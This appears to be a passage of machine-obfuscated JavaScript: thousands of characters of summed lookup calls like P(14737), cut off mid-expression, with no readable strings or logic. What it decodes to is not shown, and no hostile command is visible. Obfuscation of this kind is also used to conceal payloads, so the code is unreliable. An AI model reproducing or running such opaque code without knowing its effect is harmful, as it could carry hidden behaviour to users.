P(14737) + P(34078) + P(39110) + P(16007) + P(12356) + P(5679) + P(16783) + P(31734) + P(14638) + P(5895) + P(26961) + P(13315) + P(25617) + P(28625) + P(34656) + P(3013) + P(4234) + P(22136) + P(19005) + P(19854) + P(10991) + P(30068) + P(22457) + P(8901) + P(25918) + P(22588) + P(3575) + P(13661) + P(6637) + P(9406) + P(10010) + P(1132) + P(28754)) + (P(23015) + P(19573) + P(33853) + P(559) + P(10465) + P(10339) + P(33930) + P(26523) + P(19484) + P(30450) + P(34529) + P(8789) + P(15389) + P(25974) + P(3897) + P(37348) + P(19318) + P(14330) + P(17589) + P(4717) + P(13939) + P(36740) + P(20482) + P(21646) + P(17589) + P(4717) + P(13939) + P(35532) + P(29217) + P(12829) + P(31734) + P(14638) + P(5895) + P(2471) + P(9128) + P(22091) + P(23015) + P(19573) + P(33853) + P(33634) + P(29755) + P(17617) + P(12849) + P(3041) + P(20024) + P(23900) + P(29398) + P(26776) + P(16055) + P(37982) + P(39174) + P(27982) + P(17802) + P(5118) + P(24908) + P(7516) + P(6422) + P(20448) + P(9792) + P(22105) + P(29440) + P(8857) + P(31507) + P(39718) + P(19725) + P(30248) + P(9465) + P(5393) + P(36727) + P(16722) + P(20860) + P(9448) + P(8153) + P(22525) + P(23762) + P(16740) + P(23606) + P(38938) + P(27110) + P(11501) + P(9242) + P(3487) + P(5033) + P(30332) + P(33495) + P(27202) + P(30572) + P(35992) + P(33691) + P(15780) + P(16554) + P(6752) + P(18142) + P(25279) + P(19757) + P(9574) + P(28276) + P(17391) + P(17977) + P(16126)) + (P(11832) + P(7743) + P(6279) + P(9838) + P(404) + P(8403) + P(2907) + P(3563) + P(28180) + P(6931) + P(14091) + P(11182) + P(8042) + P(38027) + P(17945) + P(6850) + P(28879) + P(28224) + P(34343) + P(6991) + P(12501) + P(12498) + P(27940) + P(17501) + P(15433) + P(27458) + P(19017) + P(6766) + P(21902) + P(19007) + P(28344) + P(39289) + P(7721) + P(37756) + P(8842) + P(7826) + P(26445) + P(13471) + P(23642) + P(37218) + P(14969) + P(13646) + P(37445) + P(3618) + P(27506) + P(1104) + P(6287) + P(3129) + P(22585) + P(14057) + P(312) + P(1984) + P(35641) + P(8830) + P(9017) + P(37152) + P(27496) + P(3902) + P(20521) + P(22757) + P(24953) + P(3811) + P(37859) + P(21961) + P(12714) + P(16232) + P(28890) + P(18762) + P(36206) + P(3735) + P(27375) + P(37745) + P(10019) + P(38753) + P(1534) + P(28506) + P(12942) + P(8315) + P(7702) + P(39573) + P(35051) + P(5241) + P(22875) + P(3087) + P(33364) + P(18768) + P(29401) + P(18929) + P(10951) + P(17642) + P(13411) + P(8061) + P(17680) + P(37772) + P(29252) + P(16045) + P(38974) + P(12761) + P(21103) + P(36851)) + (P(7204) + P(9503) + P(34914) + P(10320) + P(34213) + P(8408) + P(36463) + P(18492) + P(22030) + P(16511) + P(33268) + P(24527) + P(9851) + P(4121) + P(11523) + P(37590) + P(13645) + P(36125) + P(15781) + P(34612) + P(5903) + P(28417) + P(7539) + P(7302) + P(3499) + P(22732) + P(2281) + P(30557) + P(8850) + P(25836) + P(26883) + P(34251) + P(30729) + P(758) + P(23327) + P(7152) + P(27254) + P(24854) + P(33219) + P(32882) + P(28691) + P(4664) + P(6210) + P(18213) + P(23686) + P(26507) + P(16307) + P(16738) + P(6789) + P(12553) + P(6751) + P(27812) + P(36742) + P(26735) + P(5600) + P(32347) + P(16965) + P(1714) + P(15867) + P(33444) + P(37411) + P(27217) + P(17744) + P(30592) + P(19900) + P(232) + P(6290) + P(25525) + P(8056) + P(851) + P(18240) + P(30843) + P(27031) + P(33995) + P(25550) + P(25823) + P(2653) + P(18898) + P(33200) + P(26629) + P(30887) + P(20561) + P(4398) + P(10230) + P(12277) + P(5233) + P(24745) + P(14668) + P(30608) + P(16198) + P(8005) + P(15844) + P(19556) + P(18468) + P(39071) + P(15466) + P(12827) + P(38263) + P(17831) + P(20501)) + (P(15511) + P(6619) + P(5788) + P(35366) + P(31463) + P(12586) + P(8120) + P(7844) + P(34078) + P(39110) + P(20097) + P(17375) + P(33716) + P(18442) + P(1424) + P(11753) + P(27987) + P(18971) + P(5936) + P(31454) + P(10833) + P(37355) + P(18121) + P(27362) + P(33901) + P(15557) + P(32745) + P(7808) + P(10644) + P(1993) + P(35773) + P(36150) + P(31236) + P(39551) + P(32480) + P(30554) + P(35563) + P(22264) + P(38905) + P(15169) + P(23858) + P(2665) + P(24557) + P(25272) + P(28257) + P(20508) + P(625) + P(37994) + P(4030) + P(26310) + P(5385) + P(34394) + P(8059) + P(35990) + P(6723) + P(25328) + P(36347) + P(15261) + P(14539) + P(3331) + P(20548) + P(1855) + P(33753) + P(17682) + P(15243) + P(29221) + P(30667) + P(26647) + P(30869) + P(3822) + P(38347) + P(5375) + P(25323) + P(21543) + P(23967) + P(20481) + P(5623) + P(35009) + P(1861) + P(32459) + P(1626) + P(36999) + P(30082) + P(25531) + P(22411) + P(31122) + P(32390) + P(12084) + P(17029) + P(7180) + P(6774) + P(20903) + P(10644) + P(1993) + P(35773) + P(6204) + P(7882) + P(39551) + P(32480) + P(30554)) + (P(6265) + P(11743) + P(22223) + P(15169) + P(23858) + P(2665) + P(20017) + P(25439) + P(15743) + P(9008) + P(2279) + P(19064) + P(1876) + P(15401) + P(721) + P(10447) + P(7002) + P(22442) + P(37979) + P(23678) + P(21472) + P(3518) + P(35699) + P(31215) + P(35394) + P(14725) + P(8976) + P(37156) + P(23262) + P(8331) + P(24530) + P(6589) + P(31393) + P(2360) + P(1230) + P(10016) + P(39642) + P(20051) + P(2339) + P(33720) + P(21570) + P(28759) + P(3758) + P(37740) + P(28531) + P(28411) + P(15968) + P(28247) + P(23457) + P(7673) + P(10791) + P(13279) + P(24815) + P(6677) + P(27837) + P(31978) + P(39207) + P(34546) + P(37777) + P(36266) + P(23015) + P(19573) + P(14833) + P(34142) + P(25575) + P(31052) + P(29139) + P(7643) + P(29907) + P(37622) + P(5548) + P(36710) + P(23015) + P(19573) + P(14833) + P(34142) + P(9674) + P(6380) + P(2748) + P(23427) + P(22989) + P(693) + P(36701) + P(11083) + P(4449) + P(7799) + P(6359) + P(2282) + P(16697) + P(39864) + P(31002) + P(29393) + P(25402) + P(33003) + P(21746) + P(31848) + P(34847) + P(8040) + P(1230) + P(10016)) + (P(39642) + P(20051) + P(9400) + P(1139) + P(20644) + P(31457) + P(39258) + P(11060) + P(28610) + P(28736) + P(17246) + P(7327) + P(15389) + P(25974) + P(14895) + P(29794) + P(23118) + P(16332) + P(28696) + P(11990) + P(38690) + P(17393) + P(2890) + P(32517) + P(14301) + P(12008) + P(7598) + P(17947) + P(15302) + P(3181) + P(4493) + P(35261) + P(25402) + P(33003) + P(21746) + P(31848) + P(2994) + P(32630) + P(4117) + P(26761) + P(5558) + P(30559) + P(20612) + P(27097) + P(1112) + P(35187) + P(8812) + P(19924) + P(19666) + P(39124) + P(4092) + P(21221) + P(1626) + P(36999) + P(30082) + P(23800) + P(6389) + P(12174) + P(34205) + P(8566) + P(31641) + P(20796) + P(7889) + P(17228) + P(20935) + P(8460) + P(6503) + P(29612) + P(5880) + P(4315) + P(28213) + P(21685) + P(1942) + P(6679) + P(39022) + P(21189) + P(17425) + P(31145) + P(13661) + P(6637) + P(9916) + P(38134) + P(3248) + P(3792) + P(32680) + P(34720) + P(26690) + P(2320) + P(21499) + P(26448) + P(31312) + P(37729) + P(9418) + P(15169) + P(23858) + P(2665) + P(20017) + P(20823) + P(32223) + P(32940)) + (P(9899) + P(30824) + P(26616) + P(872) + P(2620) + P(31658) + P(12004) + P(22496) + P(18525) + P(35833) + P(38997) + P(36859) + P(18919) + P(16423) + P(30421) + P(33611) + P(25250) + P(30399) + P(34717) + P(37225) + P(28615) + P(27683) + P(29763) + P(37590) + P(8185) + P(13755) + P(3068) + P(457) + P(2120) + P(25984) + P(23327) + P(25652) + P(27254) + P(2708) + P(18523) + P(24149) + P(3551) + P(6071) + P(27375) + P(12326) + P(25504) + P(3626) + P(31e3) + P(34983) + P(24342) + P(28417) + P(37713) + P(30801) + P(3424) + P(13258) + P(8448) + P(13232) + P(8127) + P(9823) + P(37920) + P(34439) + P(7027) + P(33941) + P(19446) + P(28556) + P(12063) + P(14783) + P(32541) + P(16339) + P(2242) + P(31971) + P(26515) + P(30272) + P(22562) + P(22774) + P(10414) + P(11888) + P(15884) + P(25463) + P(28121) + P(3664) + P(18161) + P(22576) + P(32963) + P(29441) + P(5047) + P(36211) + P(15044) + P(14837) + P(34441) + P(1024) + P(1234) + P(17323) + P(36403) + P(30256) + P(21141) + P(11298) + P(24338) + P(8929) + P(489) + P(7062) + P(10255) + P(39809) + P(23813) + P(24940)) + (P(9048) + P(14169) + P(28501) + P(27012) + P(30236) + P(23905) + P(10345) + P(18951) + P(32666) + P(10704) + P(21717) + P(26120) + P(21663) + P(24886) + P(25922) + P(21836) + P(26860) + P(2591) + P(26878) + P(15827) + P(8093) + P(34712) + P(27523) + P(16019) + P(12058) + P(10879) + P(15203) + P(3914) + P(24503) + P(37365) + P(10038) + P(18095) + P(811) + P(23073) + P(24945) + P(14063) + P(4399) + P(11413) + P(34665) + P(14e3) + P(6753) + P(22825) + P(26862) + P(6696) + P(26398) + P(7122) + P(18458) + P(17914) + P(35239) + P(39289) + P(25945) + P(39499) + P(13942) + P(9634) + P(32969) + P(26675) + P(22030) + P(16511) + P(11963) + P(3977) + P(22658) + P(35199) + P(25685) + P(18917) + P(5317) + P(30743) + P(3379) + P(38949) + P(5406) + P(10937) + P(19534) + P(21579) + P(4843) + P(11697) + P(660) + P(14661) + P(33911) + P(27059) + P(9117) + P(1129) + P(31798) + P(19542) + P(23514) + P(28054) + P(1574) + P(38212) + P(18292) + P(3902) + P(19310) + P(22757) + P(29650) + P(17901) + P(21628) + P(22076) + P(23205) + P(11182) + P(3291) + P(16576) + P(15485) + P(27909)) + (P(2828) + P(38213) + P(32305) + P(19792) + P(21429) + P(12857) + P(26900) + P(25692) + P(24013) + P(12542) + P(13433) + P(36550) + P(11272) + P(8460) + P(6503) + P(29612) + P(5880) + P(28288) + P(29015) + P(30688) + P(27660) + P(13743) + P(30945) + P(7304) + P(35810) + P(21283) + P(36774) + P(10654) + P(18119) + P(3242) + P(27304) + P(35036) + P(26494) + P(11831) + P(23015) + P(19573) + P(14833) + P(34142) + P(28473) + P(18705) + P(32729) + P(37355) + P(18121) + P(27362) + P(33186) + P(34698) + P(17960) + P(3554) + P(9899) + P(30824) + P(26616) + P(9540) + P(1585) + P(22999) + P(21570) + P(28759) + P(3758) + P(37740) + P(15183) + P(21988) + P(7021) + P(23268) + P(31734) + P(14638) + P(27525) + P(29470) + P(4337) + P(26577) + P(38021) + P(26022) + P(15389) + P(25974) + P(14895) + P(29794) + P(9724) + P(10390) + P(10756) + P(34707) + P(11998) + P(33344) + P(37788) + P(1441) + P(5172) + P(37102) + P(10644) + P(1993) + P(35773) + P(35113) + P(33690) + P(6897) + P(838) + P(34707) + P(11998) + P(33344) + P(37788) + P(17768) + P(39649) + P(13301) + P(31133) + P(8566)) + (P(31641) + P(20796) + P(4490) + P(24245) + P(8311) + P(33036) + P(38874) + P(10016) + P(39642) + P(20051) + P(27642) + P(3960) + P(1893) + P(4643) + P(7106) + P(5991) + P(12082) + P(33958) + P(3334) + P(10080) + P(16554) + P(6752) + P(26332) + P(11840) + P(19859) + P(36758) + P(30225) + P(18239) + P(7742) + P(6415) + P(15692) + P(27504) + P(31692) + P(21465) + P(2748) + P(23427) + P(22989) + P(693) + P(8741) + P(16471) + P(19192) + P(7659) + P(39281) + P(27937) + P(20861) + P(22540) + P(34738) + P(37164) + P(39130) + P(28803) + P(742) + P(15733) + P(23975) + P(15620) + P(3052) + P(23922) + P(15389) + P(25974) + P(14895) + P(29794) + P(709) + P(2947) + P(16411) + P(2162) + P(2557) + P(15159) + P(13286) + P(7504) + P(6386) + P(19940) + P(39281) + P(27937) + P(20861) + P(22540) + P(6353) + P(4955) + P(39304) + P(27644) + P(33495) + P(27202) + P(32929) + P(9477) + P(33571) + P(30268) + P(6652) + P(17682) + P(15243) + P(29221) + P(595) + P(9440) + P(37221) + P(25526) + P(26687) + P(34993) + P(23288) + P(39252) + P(25037) + P(14738) + P(15632) + P(35366)) + (P(31463) + P(34763) + P(13581) + P(36595) + P(26561) + P(2887) + P(7598) + P(17947) + P(15302) + P(14262) + P(38676) + P(33318) + P(3953) + P(13466) + P(23457) + P(7673) + P(10791) + P(9977) + P(6055) + P(1548) + P(8576) + P(10447) + P(7002) + P(22442) + P(37979) + P(29238) + P(2042) + P(15611) + P(27110) + P(11501) + P(30768) + P(26534) + P(10611) + P(11919) + P(21150) + P(16188) + P(10009) + P(2671) + P(33203) + P(22746) + P(27612) + P(19072) + P(6422) + P(20448) + P(28896) + P(27249) + P(28980) + P(39637) + P(11767) + P(1325) + P(17145) + P(29800) + P(33837) + P(37877) + P(5847) + P(5257) + P(13948) + P(31457) + P(39258) + P(11060) + P(28610) + P(13669) + P(9829) + P(14901) + P(13661) + P(6637) + P(9916) + P(38134) + P(22059) + P(29664) + P(8998) + P(30477) + P(33109) + P(12505) + P(18976) + P(35151) + P(14976) + P(2211) + P(30869) + P(3822) + P(37487) + P(16068) + P(35394) + P(25808) + P(24661) + P(11872) + P(39123) + P(28803) + P(742) + P(15733) + P(23975) + P(16039) + P(4470) + P(37874) + P(27837) + P(31978) + P(39207) + P(34546) + P(19203) + P(30111)) + (P(23102) + P(10230) + P(12277) + P(38522) + P(3836) + P(15020) + P(31010) + P(16598) + P(29139) + P(7643) + P(29907) + P(37622) + P(3171) + P(36171) + P(11514) + P(10447) + P(7002) + P(22442) + P(37979) + P(29238) + P(22687) + P(22885) + P(29139) + P(7643) + P(29907) + P(37622) + P(3171) + P(22934) + P(34820) + P(3036) + P(15389) + P(25974) + P(14895) + P(29794) + P(1423) + P(32301) + P(5281) + P(10654) + P(18119) + P(3242) + P(27304) + P(33259) + P(39590) + P(34626) + P(39480) + P(25192) + P(8185) + P(23918) + P(6404) + P(31003) + P(24358) + P(28145) + P(33930) + P(26523) + P(36606) + P(33827) + P(37326) + P(1767) + P(9103) + P(1699) + P(23457) + P(7673) + P(10791) + P(9977) + P(30526) + P(31873) + P(27731) + P(2607) + P(8289) + P(16551) + P(18153) + P(20922) + P(8747) + P(22902) + P(17070) + P(33891) + P(10659) + P(25430) + P(4048) + P(6871) + P(13088) + P(12839) + P(22328) + P(11620) + P(23324) + P(30939) + P(28626) + P(1938) + P(20237) + P(11534) + P(31735) + P(24252) + P(11249) + P(16138) + P(25708) + P(23494) + P(14349) + P(32718) + P(12473) + P(28270)) + (P(5141) + P(19498) + P(30884) + P(360) + P(30265) + P(23557) + P(32219) + P(34317) + P(30728) + P(16306) + P(27635) + P(39528) + P(18796) + P(21286) + P(10486) + P(38434) + P(3887) + P(14270) + P(39523) + P(16782) + P(15811) + P(25247) + P(1172) + P(34645) + P(4344) + P(36792) + P(10558) + P(15084) + P(30063) + P(28740) + P(8600) + P(14098) + P(6042) + P(5802) + P(37923) + P(30915) + P(9826) + P(31885) + P(37965) + P(9231) + P(39322) + P(22707) + P(25735) + P(20610) + P(20406) + P(14548) + P(2729) + P(12823) + P(13166) + P(28598) + P(7653) + P(1204) + P(11781) + P(29216) + P(26573) + P(32434) + P(7727) + P(3909) + P(3009) + P(6149) + P(22990) + P(20755) + P(20689) + P(16951) + P(3765) + P(34840) + P(11440) + P(22234) + P(20092) + P(27190) + P(11302) + P(32999) + P(32456) + P(37905) + P(38293) + P(17784) + P(6331) + P(5779) + P(16298) + P(14141) + P(2501) + P(35835) + P(19577) + P(17572) + P(35640) + P(31203) + P(24092) + P(34060) + P(20434) + P(1267) + P(19122) + P(25338) + P(18724) + P(29327) + P(578) + P(34046) + P(32440) + P(17751) + P(5352) + P(36141)) + (P(21522) + P(34616) + P(20909) + P(31435) + P(31717) + P(35343) + P(36396) + P(6596) + P(28163) + P(8189) + P(34759) + P(3702) + P(20256) + P(17267) + P(12178) + P(5886) + P(6267) + P(2473) + P(20052) + P(16179) + P(29722) + P(8690) + P(7087) + P(6880) + P(2291) + P(5770) + P(8498) + P(1409) + P(5929) + P(9681) + P(198) + P(26043) + P(1847) + P(14283) + P(22813) + P(31766) + P(26358) + P(8916) + P(39444) + P(7556) + P(1445) + P(27487) + P(4295) + P(28355) + P(34095) + P(26960) + P(15335) + P(23645) + P(27771) + P(38233) + P(1716) + P(36652) + P(35520) + P(31051) + P(17779) + P(275) + P(24564) + P(19816) + P(23299) + P(10851) + P(1634) + P(4157) + P(14561) + P(39868) + P(16211) + P(1267) + P(19122) + P(25338) + P(18724) + P(29327) + P(36190) + P(27939) + P(9665) + P(18158) + P(4597) + P(2835) + P(21933) + P(10681) + P(30216) + P(35793) + P(19121) + P(8514) + P(8327) + P(3803) + P(16216) + P(19173) + P(15078) + P(7172) + P(10340) + P(9693) + P(32456) + P(37905) + P(38293) + P(17784) + P(6331) + P(5779) + P(30815) + P(11499) + P(39033) + P(16795)) + (P(38190) + P(5594) + P(36130) + P(3956) + P(36980) + P(38671) + P(35478) + P(31970) + P(16131) + P(18330) + P(3906) + P(38007) + P(14501) + P(39214) + P(29482) + P(9579) + P(1776) + P(26043) + P(1847) + P(14283) + P(22813) + P(31766) + P(28095) + P(19226) + P(4941) + P(31905) + P(34824) + P(13265) + P(12370) + P(13194) + P(10686) + P(22587) + P(3975) + P(30852) + P(37226) + P(9039) + P(24862) + P(9867) + P(24436) + P(38667) + P(13757) + P(23278) + P(12330) + P(24830) + P(2637) + P(15793) + P(29403) + P(4032) + P(10952) + P(29005) + P(13293) + P(3262) + P(20165) + P(37573) + P(7388) + P(1079) + P(27569) + P(7276) + P(24256) + P(12556) + P(19345) + P(39247) + P(12311) + P(14155) + P(17046) + P(684) + P(38928) + P(28435) + P(8077) + P(33808) + P(4289) + P(18565) + P(6159) + P(31504) + P(34454) + P(18893) + P(27633) + P(33594) + P(9653) + P(25851) + P(3790) + P(11795) + P(15786) + P(13316) + P(25443) + P(21194) + P(13247) + P(35388) + P(38647) + P(17330) + P(21078) + P(21995) + P(1150) + P(35631) + P(32695) + P(6292) + P(11670) + P(18348) + P(33271) + P(15451)) + (P(37883) + P(16452) + P(14372) + P(8740) + P(18801) + P(9667) + P(23982) + P(12149) + P(32426) + P(34690) + P(11422) + P(24453) + P(26405) + P(3332) + P(9226) + P(16729) + P(2475) + P(14303) + P(29193) + P(13402) + P(28958) + P(10001) + P(33381) + P(17188) + P(34721) + P(9231) + P(21819) + P(16466) + P(14993) + P(25554) + P(11739) + P(15406) + P(37101) + P(34286) + P(39047) + P(4297) + P(13277) + P(7383) + P(13750) + P(23213) + P(29125) + P(16614) + P(19084) + P(5178) + P(17826) + P(9685) + P(9856) + P(31891) + P(37884) + P(12149) + P(32426) + P(34690) + P(11422) + P(24453) + P(22898) + P(33218) + P(37522) + P(16306) + P(27635) + P(39528) + P(18796) + P(21286) + P(38351) + P(15765) + P(25876) + P(921) + P(37390) + P(34840) + P(1573) + P(30109) + P(9199) + P(1823) + P(23454) + P(7241) + P(15708) + P(34474) + P(29155) + P(24212) + P(25910) + P(12047) + P(31195) + P(9890) + P(5356) + P(21025) + P(8760) + P(30092) + P(28918) + P(32497) + P(5608) + P(4483) + P(19102) + P(10003) + P(32327) + P(4667) + P(8009) + P(22137) + P(2747) + P(30705) + P(21539) + P(19885)) + (P(20597) + P(32186) + P(6267) + P(33894) + P(19909) + P(1474) + P(39793) + P(23337) + P(28241) + P(31504) + P(34454) + P(18893) + P(27633) + P(33594) + P(16435) + P(28760) + P(26098) + P(13812) + P(13837) + P(36811) + P(24443) + P(19390) + P(14610) + P(37591) + P(24841) + P(37973) + P(13885) + P(14204) + P(13422) + P(6906) + P(18815) + P(33635) + P(27105) + P(11752) + P(493) + P(242) + P(4650) + P(12819) + P(18537) + P(20825) + P(8979) + P(14355) + P(1806) + P(18481) + P(7966) + P(813) + P(7887) + P(36332) + P(3220) + P(20912) + P(22369) + P(8250) + P(39657) + P(16078) + P(2013) + P(26394) + P(30576) + P(26085) + P(254) + P(15807) + P(7628) + P(24372) + P(37390) + P(34840) + P(1573) + P(30109) + P(9199) + P(28216) + P(35993) + P(12336) + P(15708) + P(34474) + P(29155) + P(24212) + P(25910) + P(12047) + P(1140) + P(1222) + P(4463) + P(19394) + P(38353) + P(5982) + P(13042) + P(20100) + P(3972) + P(15717) + P(19607) + P(35330) + P(17500) + P(39512) + P(996) + P(16547) + P(26911) + P(5859) + P(20371) + P(22617) + P(28433) + P(16306) + P(27635) + P(39528)) + (P(18796) + P(21286) + P(38351) + P(21160) + P(12446) + P(15656) + P(25200) + P(6757) + P(1581) + P(7893) + P(12703) + P(32863) + P(30658) + P(532) + P(32731) + P(20529) + P(22500) + P(12254) + P(9372) + P(17285) + P(37709) + P(35208) + P(17305) + P(27078) + P(17032) + P(6456) + P(5640) + P(1734) + P(36667) + P(6760) + P(11464) + P(8635) + P(13859) + P(9158) + P(599) + P(28996) + P(31640) + P(5354) + P(30128) + P(20038) + P(3503) + P(13930) + P(6186) + P(8173) + P(20047) + P(21005) + P(5940) + P(13987) + P(17150) + P(2434) + P(6469) + P(29150) + P(16212) + P(33084) + P(13066) + P(21092) + P(1620) + P(29483) + P(7733) + P(31329) + P(34298) + P(7276) + P(24256) + P(12556) + P(19345) + P(39247) + P(22240) + P(18271) + P(20981) + P(19691) + P(32456) + P(5042) + P(2099) + P(30550) + P(9806) + P(36187) + P(21592) + P(27195) + P(28652) + P(29445) + P(32337) + P(37977) + P(5545) + P(29488) + P(28103) + P(26773) + P(20444) + P(13164) + P(32350) + P(34337) + P(22766) + P(37446) + P(35162) + P(12839) + P(18401) + P(20185) + P(31055) + P(27140) + P(16826) + P(27766)) + (P(10777) + P(34055) + P(30942) + P(12368) + P(17645) + P(26146) + P(5199) + P(10386) + P(15791) + P(32245) + P(13008) + P(17512) + P(8345) + P(11371) + P(8994) + P(13866) + P(17716) + P(24383) + P(34605) + P(12141) + P(21964) + P(23241) + P(20758) + P(10993) + P(24909) + P(31041) + P(5445) + P(26034) + P(25145) + P(3549) + P(35707) + P(27089) + P(26891) + P(6456) + P(5640) + P(1734) + P(36667) + P(6760) + P(11464) + P(29422) + P(28964) + P(18405) + P(24869) + P(37132) + P(31707) + P(30717) + P(23070) + P(10731) + P(28943) + P(12904) + P(19917) + P(8173) + P(20047) + P(21005) + P(5940) + P(13987) + P(17150) + P(17386) + P(8571) + P(19414) + P(10224) + P(2324) + P(24938) + P(561) + P(12679) + P(17806) + P(35728) + P(5497) + P(27098) + P(30939) + P(28626) + P(1938) + P(20237) + P(11534) + P(16808) + P(38554) + P(23458) + P(22079) + P(15708) + P(34474) + P(29155) + P(24212) + P(25910) + P(12047) + P(23292) + P(33059) + P(37659) + P(11795) + P(15786) + P(13316) + P(25443) + P(21194) + P(19625) + P(36730) + P(10519) + P(10423) + P(23197) + P(35262) + P(6833) + P(444)) + (P(22386) + P(16124) + P(9349) + P(15316) + P(7474) + P(13904) + P(27489) + P(24607) + P(12530) + P(28665) + P(38415) + P(14451) + P(26156) + P(19587) + P(6847) + P(14050) + P(2116) + P(3804) + P(35752) + P(28480) + P(24525) + P(29658) + P(20758) + P(5615) + P(8164) + P(22056) + P(38293) + P(28866) + P(28240) + P(17345) + P(18376) + P(8041) + P(39820) + P(33305) + P(22856) + P(396) + P(5829) + P(37064) + P(35668) + P(24510) + P(18155) + P(10239) + P(11565) + P(30261) + P(23141) + P(7895) + P(6120) + P(4242) + P(34878) + P(19325) + P(26272) + P(38193) + P(16245) + P(9949) + P(6451) + P(880) + P(8745) + P(2304) + P(32496) + P(38406) + P(27514) + P(39415) + P(29100) + P(7265) + P(11978) + P(26150) + P(5837) + P(24781) + P(36028) + P(4509) + P(33755) + P(7168) + P(12902) + P(39111) + P(25081) + P(16571) + P(37730) + P(10334) + P(35279) + P(25715) + P(19491) + P(19313) + P(17557) + P(22590) + P(773) + P(39306) + P(36558) + P(33972) + P(38414) + P(20880) + P(3292) + P(21143) + P(3765) + P(34840) + P(11440) + P(22234) + P(28067) + P(37738) + P(3411) + P(650)) + (P(32456) + P(37905) + P(38293) + P(17784) + P(6331) + P(36964) + P(9786) + P(21445) + P(29293) + P(21896) + P(8108) + P(29387) + P(32183) + P(14529) + P(23415) + P(12951) + P(5419) + P(1857) + P(29867) + P(6456) + P(12430) + P(8669) + P(17060) + P(5262) + P(24166) + P(1649) + P(21989) + P(33537) + P(18223) + P(8431) + P(2099) + P(24721) + P(13332) + P(28267) + P(15927) + P(17745) + P(1153) + P(3468) + P(18604) + P(26727) + P(25742) + P(28359) + P(16067) + P(192) + P(35738) + P(23750) + P(15449) + P(22891) + P(17825) + P(10208) + P(28185) + P(31788) + P(34996) + P(25640) + P(9862) + P(11976) + P(32406) + P(7271) + P(817) + P(33112) + P(17710) + P(19693) + P(39116) + P(13683) + P(18197) + P(22520) + P(21225) + P(5982) + P(6248) + P(19511) + P(11455) + P(27344) + P(33231) + P(39236) + P(29131) + P(28740) + P(8600) + P(14098) + P(6042) + P(5802) + P(25289) + P(10109) + P(27639) + P(6653) + P(12222) + P(29089) + P(30455) + P(29745) + P(23275) + P(1536) + P(21934) + P(3945) + P(24479) + P(7795) + P(16091) + P(12122) + P(38921) + P(20314) + P(32809) + P(2698)) + (P(6346) + P(15862) + P(39619) + P(29641) + P(677) + P(25415) + P(38404) + P(15892) + P(9088) + P(5120) + P(2528) + P(17378) + P(8108) + P(29387) + P(32183) + P(14529) + P(23415) + P(12951) + P(19047) + P(7678) + P(9831) + P(7556) + P(1445) + P(27487) + P(4295) + P(28355) + P(34095) + P(28042) + P(8314) + P(27559) + P(1176) + P(32143) + P(3358) + P(15061) + P(10677) + P(30912) + P(31333) + P(32757) + P(20962) + P(17363) + P(15227) + P(11291) + P(27155) + P(35290) + P(16220) + P(3612) + P(18220) + P(10420) + P(38072) + P(32556) + P(30179) + P(1657) + P(17632) + P(4906) + P(793) + P(24325) + P(1507) + P(30039) + P(9582) + P(6869) + P(6061) + P(12371) + P(23544) + P(5470) + P(11978) + P(27598) + P(37001) + P(28442) + P(8841) + P(15297) + P(17869) + P(1721) + P(34927) + P(36604) + P(4725) + P(36208) + P(21080) + P(27487) + P(5812) + P(8248) + P(19941) + P(16374) + P(9608) + P(830) + P(17456) + P(28718) + P(14140) + P(38312) + P(19468) + P(17533) + P(25289) + P(19758) + P(26233) + P(27106) + P(25416) + P(8940) + P(20337) + P(5734) + P(2247) + P(12951)) + (P(18360) + P(31212) + P(22210) + P(4151) + P(18223) + P(33063) + P(17374) + P(11191) + P(39771) + P(24693) + P(7008) + P(10557) + P(27141) + P(22741) + P(17500) + P(39512) + P(996) + P(16547) + P(26911) + P(5859) + P(4682) + P(13710) + P(29045) + P(7382) + P(12221) + P(21577) + P(12800) + P(13614) + P(12872) + P(192) + P(11991) + P(5168) + P(16116) + P(36293) + P(18851) + P(11340) + P(33719) + P(35946) + P(18058) + P(13473) + P(31679) + P(4201) + P(17290) + P(3898) + P(23022) + P(13468) + P(4225) + P(33055) + P(36598) + P(5693) + P(16127) + P(23684) + P(37390) + P(34840) + P(1573) + P(30109) + P(9199) + P(1649) + P(9229) + P(27341) + P(13890) + P(21263) + P(21673) + P(5362) + P(33650) + P(12930) + P(27514) + P(35322) + P(5758) + P(14724) + P(31221) + P(2494) + P(624) + P(26562) + P(13962) + P(1323) + P(5927) + P(16792) + P(7959) + P(6003) + P(18236) + P(2856) + P(39640) + P(2799) + P(22598) + P(30987) + P(21548) + P(17769) + P(25009) + P(30939) + P(28626) + P(1938) + P(20237) + P(11534) + P(16808) + P(22510) + P(8317) + P(12844) + P(29125) + P(16614)) + (P(19084) + P(5178) + P(17826) + P(9685) + P(28470) + P(18675) + P(33718) + P(12344) + P(33910) + P(236) + P(8703) + P(36256) + P(13671) + P(11411) + P(13600) + P(37682) + P(5364) + P(3862) + P(27622) + P(25358) + P(2867) + P(10702) + P(13695) + P(6022) + P(35862) + P(37014) + P(29832) + P(13566) + P(8745) + P(7810) + P(34758) + P(13055) + P(15927) + P(13375) + P(31656) + P(7741) + P(17716) + P(24383) + P(34605) + P(12141) + P(21964) + P(19389) + P(31919) + P(7604) + P(17641) + P(3184) + P(320) + P(21919) + P(33616) + P(31487) + P(23804) + P(1388) + P(15059) + P(3766) + P(19898) + P(28875) + P(8292) + P(24379) + P(35192) + P(8844) + P(1108) + P(10061) + P(32835) + P(23451) + P(9981) + P(15839) + P(2329) + P(17475) + P(39569) + P(12686) + P(21308) + P(34510) + P(3747) + P(35343) + P(31743) + P(3872) + P(1243) + P(11847) + P(11122) + P(25990) + P(4413) + P(37871) + P(20782) + P(30713) + P(34146) + P(23264) + P(37533) + P(33309) + P(36271) + P(38187) + P(15678) + P(577) + P(14048) + P(8729) + P(10487) + P(36593) + P(6164) + P(32170) + P(21895) + P(29771)) + (P(39769) + P(25728) + P(16367) + P(19103) + P(29996) + P(26297) + P(35404) + P(37738) + P(38747) + P(1401) + P(21523) + P(34204) + P(19303) + P(3353) + P(17426) + P(28543) + P(29710) + P(2958) + P(28019) + P(21631) + P(8164) + P(22056) + P(38293) + P(28866) + P(28240) + P(17345) + P(11710) + P(37363) + P(7207) + P(4280) + P(21080) + P(27487) + P(5812) + P(8248) + P(19941) + P(16374) + P(28086) + P(29346) + P(8044) + P(684) + P(38928) + P(28435) + P(8077) + P(33808) + P(38414) + P(33905) + P(33491) + P(4674) + P(35757) + P(20587) + P(12670) + P(19966) + P(10154) + P(10508) + P(8984) + P(32546) + P(37662) + P(16670) + P(33483) + P(35525) + P(10590) + P(20943) + P(33831) + P(20892) + P(23714) + P(29007) + 